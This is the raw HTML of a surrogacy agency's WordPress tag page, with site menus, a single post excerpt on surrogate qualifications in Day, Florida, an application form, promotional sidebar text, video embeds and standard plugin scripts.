	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
		<li id="menu-item-2205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2205"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
		<li id="menu-item-2204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2204"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
		<li id="menu-item-2203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2203"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
		<li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2202"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
		<li id="menu-item-2201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2201"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
		<li id="menu-item-2200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2200"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
		<li id="menu-item-2199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2199"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
		<li id="menu-item-2198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2198"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
		<li id="menu-item-2197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-553"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-595"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
	<li id="menu-item-1012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1012"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-1065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1065"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1008"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-1024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1024"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-1064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1064"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-554"><a href="https://floridasurrogateagency.com/surrogacy-contact">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-593"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page">
	<div class="article">
		<div id="content_box">
			<h1 class="postsby">
				<span>Tag: <span>Day FL Surrogate Qualifications</span></span>
			</h1>
							<article class="latestPost excerpt  ">
					      <header>
          <h2 class="title front-view-title"><a href="https://floridasurrogateagency.com/surrogate-qualifications-in-day-fl" title="Surrogate Qualifications in Day FL">Surrogate Qualifications in Day FL</a></h2>
          		<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://floridasurrogateagency.com/author/jsadev8-arvin" title="Posts by jsadev8 - Arvin" rel="author">jsadev8 - Arvin</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>November 14, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://floridasurrogateagency.com/category/surrogate-qualifications" title="View all posts in Surrogate Qualifications">Surrogate Qualifications</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://floridasurrogateagency.com/surrogate-qualifications-in-day-fl#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
	      </header>
                            <div class="front-view-content">
              If you are looking for the surrogate qualifications in Day FL, you possibly have a lot of questions. There are so many matters that you have to consider when&nbsp;&hellip;          </div>
              <div class="readMore">
        <a href="https://floridasurrogateagency.com/surrogate-qualifications-in-day-fl" title="Surrogate Qualifications in Day FL">
            [Continue Reading...]        </a>
    </div>
          				</article><!--.post excerpt-->
			
							          <div class="pagination pagination-previous-next">
          <ul>
              <li class="nav-previous"></li>
              <li class="nav-next"></li>
          </ul>
          </div>
          					</div>
	</div>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="text-11" class="widget widget_text"><h3 class="widget-title">Surrogates Apply Now</h3>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f1826-o1" lang="en-US" dir="ltr" data-wpcf7-id="1826">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/day-fl-surrogate-qualifications#wpcf7-f1826-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1826" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1826-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<input type="hidden" autocomplete="off" autocorrect="off" name="vxd-I-uF-hFN-WHgv-Z" value="" /><p>First Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="first-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="first-name" /></span>
</p>
<p>Last Name (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="last-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="last-name" /></span>
</p>
<p>Email (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="email" /></span>
</p>
<p>Phone Number (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="phone-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required phoneUS" aria-required="true" aria-invalid="false" value="" type="text" name="phone-number" /></span>
</p>
<p>City Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="city-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="city-of-residence" /></span>
</p>
<p>State Of Residence (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="state-of-residence"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="state-of-residence" /></span>
</p>
<p>Date Of Birth (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="date-of-birth"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="date-of-birth" /></span>
</p>
<p>Best Time To Call (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="best-time-to-call"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="best-time-to-call" /></span>
</p>
<p>Do You Meet The Criteria? (required)
</p>
<p><span class="wpcf7-form-control-wrap" data-name="checkbox-800"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required wpcf7-exclusive-checkbox"><span class="wpcf7-list-item first"><input type="checkbox" name="checkbox-800" value="Yes" /><span class="wpcf7-list-item-label">Yes</span></span><span class="wpcf7-list-item last"><input type="checkbox" name="checkbox-800" value="No" /><span class="wpcf7-list-item-label">No</span></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Apply Now" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="105"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


<a target="_new" style="display:block;width:180px;margin-top:70px;color:#C8C7C7;text-decoration:underline;" href="/terms-privacy/" rel="noopener">Terms & Privacy Policy</a></div>
		</div><div id="text-8" class="widget widget_text"><h3 class="widget-title">Why Should You Choose Florida Surrogate Agency?</h3>			<div class="textwidget">   <li><i class="fa fa-caret-right"></i>Our highest priority is making sure that both our intended parents and surrogates have a successful surrogacy journey!</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>We have Florida surrogates just waiting to be matched with you so you can be matched faster.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our experienced staff members have worked in the fertility field for years.</li>
<hr />
                    <li><i class="fa fa-caret-right"></i>Our staff has facilitated hundreds of successful matches between intended parents and surrogate mothers.</li>
<hr />
                                        <li><i class="fa fa-caret-right"></i>Our in-depth screening process ensures that the surrogate you are matched with is the perfect fit for you.</li>
</ul></div>
		</div><div id="text-16" class="widget widget_text"><h3 class="widget-title">Recent Testimonial</h3>			<div class="textwidget"><p><em>"Our experience with Florida Surrogacy Agency was fantastic! They answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them."</em></p>
</div>
		</div>	</aside><!--#sidebar-->

	</div><!--#page-->

</div><!--.main-container-->


<footer class="footer" role="contentinfo">



<div class="container">

    <div class="row video-row">

          <h2 class="vid-title">MEDIA</h2>

          <div class="col-md-3 vid1">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/4f7SLv4mn_Y"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/4f7SLv4mn_Y?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Orlando FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Orlando, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Orlando.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become A Surrogate Orlando</span>
            </div>

          </div>  

          <div class="col-md-3 vid2">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M32S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/SzP60RjsY_c"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/SzP60RjsY_c?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Tampa FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Tampa, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Tampa.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Tampa</span>
            </div>

          </div>  

          <div class="col-md-3 vid3">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M35S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/NPBbn09lOf8"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/NPBbn09lOf8?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Miami FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Miami, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Miami.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Miami</span>
            </div>

          </div>  

          <div class="col-md-3 vid4">

            <div itemprop="video" itemscope="" itemtype="https://schema.org/VideoObject">
              <meta itemprop="duration" content="PT0M34S"><br>
              <meta itemprop="embedURL" content="https://youtube.googleapis.com/v/r1pntXnrWks"><br>
              <iframe width="100%" height="auto" data-src="https://www.youtube.com/embed/r1pntXnrWks?rel=0&amp;autoplay=1" src="about:blank" frameborder="0" allowfullscreen=""></iframe><br>
              <span style="display:none;" itemprop="name">Become A Surrogate Jacksonville FL | Call (305) 570-4670</span><br>
              <span style="display:none;" itemprop="description">Do you want to become a surrogate in Jacksonville, FL? Florida Surrogacy is an online surrogacy agency that specializes in matching intended parents with qualified surrogate mothers both here in the US and internationally.
              </span><br>
              <img style="visibility:hidden;height:0;" itemprop="thumbnailUrl" src="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/Become-A-Surrogate-Jacksonville.png" alt="thumbnail text"><br>
              <meta itemprop="uploadDate" content="2015-12-04">
              <span class="short-video-title">Become a Surrogate Jacksonville</span>
            </div>

          </div>  

    </div>

</div><!--container-->



    

    <div class="copyrights">
        <div class="container">
        	<div class="row">
	            <div class="col-md-6">
	            <div class="customer-review" itemscope itemtype="https://schema.org/Product">
		      
				        <span class="review-title">
				          <span>Reviews</span>
					        <span class="cr-stars">
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star"></i>
					      	<i class="fa fa-star-half"></i> 
					      </span><!--.review-title-->
				        </span>
				      <span itemprop="name"><strong>Florida Surrogate Agency</strong> </span><br/> 
				      
				    
				      <div itemprop="aggregateRating" 
				        itemscope itemtype="https://schema.org/AggregateRating">
				        <span itemprop="ratingValue"><strong>4.5</span>/<span itemprop="bestRating">5</strong></span> stars
				        based on <span itemprop="reviewCount">29</span> customer reviews
				      </div><br/>
				    <span itemprop="description">Florida Surrogate Agency answered all of our questions and made us feel really comfortable about the whole process. I would definitely recommend them.</span>
		        
		        </div><!--.customer-review-->
	            </div><!--.col-md-6-->
	            <div class="col-md-6">
				
				    <ul class="social-media-icons">
			          <li id="fb"><a href="https://www.facebook.com/FloridaSurrogateAgency/" target="_blank"><i class="fa fa-facebook"></i></a></li>
			          <li id="tw"><a href="https://twitter.com/#!/BeASurrogate/" target="_blank"><i class="fa fa-twitter"></i></a></li>
			          <li id="gp"><a href="https://pinterest.com/surrogate/" target="_blank"><i class="fa fa-pinterest-square"></i></a></li>
		            </ul>
	            </div><!--.col-md-6-->
            </div><!--.row-->
  
			<div class="row">
	            <div class="col-md-6">
				   <div class="bottom-links">
				     <span><a class="bottom-call-link" href="tel:3055704670">Call Us Now: (305) 570-4670</a>
</span><span class="btm-sep" style="color:#eee;"> | </span><a class="sitemap" href="/sitemap_index.xml">Sitemap</a><span class="btm-sep" style="color:#eee;"> | </span><a style="color:#DA4453;" target="_new" href="/terms-privacy/">Terms & Privacy Policy</a>
	               </div><!--.bottom-links-->
	           
	            </div><!--.col-md-6-->
	            <div class="col-md-6" id="copyright-note">
				  
				  <span>
				  	<a href="https://floridasurrogateagency.com" title="Florida Surrogate Agency is designed to help you search easily for a trusted fertility doctor or clinic. Become a surrogate or an intended parent now." rel="nofollow">Florida Surrogate Agency</a> Copyright © 2026	
				  </span>
				</div><!--.col-md-6-->
            </div><!--.row-->
		</div><!--.container-->
    </div>
</footer><!--footer-->


    <!-- A3 / Social Sidebar -->
<aside id='Social-Sidebar' class='Pos-Left Large Theme-Color Label-Fancy'><ul><li><a href='http://api.addthis.com/oexchange/0.8/forward/facebook/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fday-fl-surrogate-qualifications&title=Surrogate+Qualifications+in+Day+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Facebook' target='_blank'><span>Facebook</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/twitter/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fday-fl-surrogate-qualifications&title=Surrogate+Qualifications+in+Day+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Twitter' target='_blank'><span>Twitter</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/linkedin/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fday-fl-surrogate-qualifications&title=Surrogate+Qualifications+in+Day+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='LinkedIn' target='_blank'><span>Linked In</span></a></li><li><a href='http://api.addthis.com/oexchange/0.8/forward/pinterest/offer?url=https%3A%2F%2Ffloridasurrogateagency.com%2Ftag%2Fday-fl-surrogate-qualifications&title=Surrogate+Qualifications+in+Day+FL&description=Begin+the+miracle.+Become+a+Surrogate+or+find+a+Surrogate+today.&pubid=' class='Pinterest' target='_blank'><span>pinterest</span></a></li></ul></aside>
<script type="text/javascript">

document.addEventListener( 'wpcf7mailsent', function( event ) {
    if ( '1826' == event.detail.contactFormId ) { //Surrogates
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate';
    }     
    else if ( '1824' == event.detail.contactFormId ) { //Intended Parents
      location = 'https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent';

    } else { // Sends all contact submissions or unaccounted for to the 'Contact Us' thank you page
        location = 'https://floridasurrogateagency.com/thank-you-for-contacting-us';
    }

}, false );

</script>

<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://floridasurrogateagency.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/floridasurrogateagency.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcF17IUAAAAAGhjIi6usxKpATO1rllyT3Bj7UgK",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
